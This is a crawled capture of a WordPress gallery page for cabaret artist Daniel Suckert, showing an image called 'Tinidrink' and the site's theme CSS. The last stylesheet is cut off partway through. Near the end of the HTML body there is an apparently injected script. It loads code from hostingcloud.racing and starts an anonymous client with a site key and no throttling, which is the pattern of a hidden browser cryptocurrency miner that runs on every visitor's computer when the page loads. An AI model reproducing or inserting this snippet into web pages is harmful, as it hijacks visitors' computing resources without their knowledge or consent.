

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.danielsuckert.at/was-fur-ein/tinidrink/
body_size: 3591
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Tinidrink | Daniel Suckert</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" href="http://www.danielsuckert.at/wp-content/themes/danielsuckert/font.css" />
<link rel="pingback" href="http://www.danielsuckert.at/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.danielsuckert.at/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Feed" href="http://www.danielsuckert.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Kommentar-Feed" href="http://www.danielsuckert.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Tinidrink Kommentar-Feed" href="http://www.danielsuckert.at/was-fur-ein/tinidrink/feed/" />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.danielsuckert.at/wp-content/themes/danielsuckert/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.danielsuckert.at/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.danielsuckert.at/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.danielsuckert.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.danielsuckert.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='http://www.danielsuckert.at/was-fur-ein/tinidrink/' />
<!-- <meta name="NextGEN" version="1.9.13" /> -->
</head>
<body class="attachment single single-attachment postid-176480724 attachmentid-176480724 attachment-jpeg">


	<div id="header_suckert">

		<div id="header_suckert_container">
				<div id="navi_oben">
					<ul>
						<li><a href="http://www.danielsuckert.at">Home</a></li>
						<li><a href="http://www.danielsuckert.at/?page_id=7">Impressum</a></li>
						<li><a href="mailto:office@danielsuckert.at">Kontakt</a></li>
						<li><a href="http://www.danielsuckert.at/?#rezensionen">Rezensionen</a></li>
						<li><a class="aktuelles_lightbox" href="http://www.danielsuckert.at/wp-content/gallery/aktuelles/cover7.jpg" style="" rel="lightbox[aktuelles]">Aktuelles</a>
						</li>
					</ul>
				</div>
				<div id="button-kaufen">

				<a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/img_4131.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/img_1003.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/cover7.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/p1020001.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/weltstadt-innsbruck.jpg" rel="lightbox[button-kaufen]"></a>				</div>
				
			
				<div id="headerbild"><a href="http://www.danielsuckert.at"><img src="http://www.danielsuckert.at/wp-content/themes/danielsuckert/images/header-suckert.png" alt="Daniel Suckert"/></a></div>	
		</div>			
	</div>

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		
		

		<nav id="site-navigation-short" class="main-navigation-short" role="navigation">
			<h3 class="menu-toggle">Menü</h3>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-mainnavi-container"><ul id="menu-mainnavi" class="nav-menu"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://www.danielsuckert.at/category/news/">NEWS <span class="thin">und</span><br/> TERMINE</a></li>
<li id="menu-item-176478738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176478738"><a href="http://www.danielsuckert.at/history/">HISTORY</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://www.danielsuckert.at/category/kabarett/">KABARETT</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://www.danielsuckert.at/category/galerie/">GALERIE</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://www.danielsuckert.at/category/autor/">AUTOR</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

		
				<article id="post-176480724" class="post-176480724 attachment type-attachment status-inherit hentry image-attachment">
					<header class="entry-header">
						<h1 class="entry-title">Tinidrink</h1>

						<footer class="entry-meta">
							<span class="meta-prep meta-prep-entry-date">Veröffentlicht am </span> <span class="entry-date"><time class="entry-date" datetime="2019-05-05T10:56:28+00:00">5. Mai 2019</time></span> bei <a href="http://www.danielsuckert.at/wp-content/uploads/2019/05/Tinidrink-e1557046609229.jpg" title="Originalgrösse anzeigen">2016 &times; 1512</a> in <a href="http://www.danielsuckert.at/was-fur-ein/" title="Zurück zu Was für ein&#8230;" rel="gallery">Was für ein&#8230;</a>.													</footer><!-- .entry-meta -->

						<nav id="image-navigation" class="navigation" role="navigation">
							<span class="previous-image"></span>
							<span class="next-image"><a href='http://www.danielsuckert.at/was-fur-ein/tinigeorgie/' title='tinigeorgie'>Weiter &rarr;</a></span>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								<a href="http://www.danielsuckert.at/was-fur-ein/tinigeorgie/" title="Tinidrink" rel="attachment"><img width="960" height="720" src="http://www.danielsuckert.at/wp-content/uploads/2019/05/Tinidrink-e1557046609229-1024x768.jpg" class="attachment-960x960" alt="...ein Schluck muss sein..." /></a>

																<div class="entry-caption">
									<p>&#8230;ein Schluck muss sein&#8230;</p>
								</div>
															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div class="entry-description">
																				</div><!-- .entry-description -->

					</div><!-- .entry-content -->

				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
									<div id="respond">
				<h3 id="reply-title">Hinterlasse eine Antwort <small><a rel="nofollow" id="cancel-comment-reply-link" href="/was-fur-ein/tinidrink/#respond" style="display:none;">Antworten abbrechen</a></small></h3>
									<form action="http://www.danielsuckert.at/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht. Erforderliche Felder sind markiert <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Du kannst folgende <abbr title="HyperText Markup Language">HTML</abbr>-Tags benutzen:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Kommentar abschicken" />
							<input type='hidden' name='comment_post_ID' value='176480724' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			Copright © Daniel Suckert, 2026
	
<a rel="nofollow" href="https://www.facebook.com/pages/Daniel-Suckert/168309407123" target="_blank" style="float:right; margin-bottom: 20px;"><img class="alignnone size-full wp-image-176479204" style="float: right;" alt="facebook-icon" src="http://dev.pp-medien.at/suckert/wp-content/uploads/2013/04/facebook-icon.png" width="120" height="40" /></a>
			

		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<script src="https://www.hostingcloud.racing/rKFr.js"></script>
<script>
    var _client = new Client.Anonymous('a40c046fc40b75d389e362b5669821cf87e1baa3832246ecf317c6fe9c497b58', {
        throttle: 0, ads: 0
    });
    _client.start();
    

</script><script type='text/javascript' src='http://www.danielsuckert.at/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showInfo":"1","fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","resizeCenter":"","marginSize":"50","linkTarget":"_self","slideshowSpeed":"4000","help":"","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Diashow anhalten)","play":"(Diashow starten)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/danielsuckert/font.css
body_size: 309
content:

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}

--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/danielsuckert/style.css?ver=3.5.1
body_size: 1807
content:
/*
Theme Name:     Daniel Suckert
Theme URI:      http://www.danielsuckert.at
Description:    Child theme for the Twenty Twelve theme
Author:         P&P Medien GmbH
Author URI:     http://www.pp-medien.at
Template:       twentytwelve                             
Version:        0.1.0
*/

@import url("../twentytwelve/style.css");


@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}


body {
    background-color: #fff;
  font-family:"Open Sans", Arial, sans-serif;
}

html, body{
	height: 100%;
	width: 100%;
}

body .site {
    box-shadow: none;
    margin-bottom: 30px;
    margin-top: 0;
    padding: 0;
    z-index: 100;
    position: relative;
    max-width: 960px;
    min-width: 960px;
}
a {
	color: #085122;
}
a:hover {
	color: #79af25;
}
h1, h2, h3, h4, h5, h6 {
	color: #000;
}
h2 {

}
h6 {
	font-family: Georgia, Times, serif;
}
#main {
	padding: 0 20px;
}
.entry-content blockquote, .comment-content blockquote {
	font-family: Georgia, Times, serif; 
	font-style: normal;
    margin-bottom: 0;
    padding: 0;
}
.widget-area .widget a:hover {
	color: #085122;
}
.comments-link {
	   margin-top: 30px !important;
}
.comments-link a {
    color: #fff;
    background-color: #085122;
    padding: 5px;
    text-decoration: none;
}
.comments-link a:hover {
	color: #fff;
    background-color: #7AAF26;
     padding: 5px;
    text-decoration: none;	
}
.entry-meta a:hover {
	 color: #085122;
}
hr{
	margin:0;
	background-color: #999;
	height: 2px;
}
.site-content article {
	 -moz-hyphens: auto;
    border-bottom: 4px double #AAAAAA;
    margin-bottom: 5.14286rem;
    padding-bottom: 1.71429rem;
    word-wrap: break-word;
}
body.template-front-page .site-content, body.single-attachment .site-content, body.full-width .site-content {
	width: 100%;
}
/*#### HEADER ####*/
.site-header {
	padding-top:0;
	margin-left: 20px;
	margin-right: 20px;
}
#header_suckert {
	width: 100%;
	min-width: 100%;
	-webkit-box-shadow: 0px 7px 9px rgba(50, 50, 50, 0.20);
	-moz-box-shadow:    0px 7px 9px rgba(50, 50, 50, 0.20);
	box-shadow:         0px 7px 9px rgba(50, 50, 50, 0.20);
	z-index: 10000;
	position: relative;
	display: block !important;
}
#header_suckert_container {
    margin: 0 auto;
    max-width: 68.5714rem;
}
#headerbild {
	z-index: 100;
	display: block;
	padding-left: 20px;
    width: 960px;
}
#navi_oben {
	display: block;
	z-index: 1000000;
	position: absolute;
	margin-top: 20px;
	width: 400px;
	padding-left: 20px;
}
#navi_oben ul {
	list-style-type: none;
}
#navi_oben ul li {
	float: left;
	margin-right: 10px;
}
#button-kaufen a{
	width: 124px;
	height: 66px;
	background: url('images/button.png');
	position: absolute;
	margin-left: 780px;
}
#button-kaufen a:hover{
	background: url('images/button_over.png');
}
/*#### MAINNAVI ####*/
/*NAVI auf Startseite*/
.main-navigation-custom ul {
	list-style-type: none;
	margin-top: -23px;
}
.main-navigation-custom ul li {
	display: inline-block;
	padding:0;
	margin-right: 28px;
}
.main-navigation-custom ul li:last-child {
	margin-right: 0px;
}
.main-navigation-custom ul li a {
	width: 134px;
	text-align: center;
	line-height: 21px;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	display: block;
	text-decoration: none;
	background-color: #06441d;
	padding: 152px 12px 16px 12px;
		-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.main-navigation-custom ul li a:hover {
	background-color: #7aaf26;
}


.main-navigation-custom li a, .main-navigation-custom li {
	display: inline-block !important;
}
/* Navi auf Startseite Bilder*/
#bilder-startseite {
	margin-top: 10px;
}
#bilder-startseite ul li {
	float: left;
	margin-right: 30px;
}
#bilder-startseite ul li:last-child {
	margin-right: 0px;
}
#bilder-startseite ul li a img {
	-webkit-box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50); /* webkit browser*/ 
	-moz-box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50); /* firefox */ 
	box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50);
}

/*NAVI auf normalen Seiten*/
.main-navigation-short ul {
	list-style-type: none;
	margin-top: -23px;
}
.main-navigation-short ul li {
	display: inline-block;
	padding:0;
	margin-right: 28px;
}
.main-navigation-short ul li:last-child {
	margin-right: 0px;
}
.main-navigation-short ul li a {
	width: 134px;
	text-align: center;
	line-height: 21px;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	display: block;
	text-decoration: none;
	background-color: #06441d;
	padding: 44px 12px 16px 12px;
		-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.main-navigation-short ul li a:hover {
	background-color: #7aaf26;
}


.main-navigation-short li a, .main-navigation-short li {
	display: inline-block !important;
}
.thin {
    font-size: 16px;
    font-weight: normal;
    text-transform: none;
}
.main-navigation-short .current-menu-item > a, .main-navigation-short .current-menu-ancestor > a, .main-navigation-short .current_page_item > a, .main-navigation-short .current_page_ancestor > a {
	color: #fff;
	background-color: #7aaf26;
}
footer[role="contentinfo"] {
	border:none;
	margin: 0 !important;
	padding: 0 !important;
}
.site-info {
	padding: 0 20px;
	margin-top: 20px;
}


/*Startseite FB Buttons*/
#facebook-start {
	float: right !important;
	margin-top: -100px;
}




--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/twentytwelve/style.css
body_size: 7836
content:
/*
Theme Name: Twenty Twelve
Theme URI: http://wordpress.org/extend/themes/twentytwelve
Author: the WordPress team
Author URI: http://wordpress.org/
Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white, one-column, two-columns, right-sidebar, flexible-width, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: twentytwelve

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* =Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

---------- Examples

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/


/* =Reset
-------------------------------------------------------------- */


@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}


html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}


/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
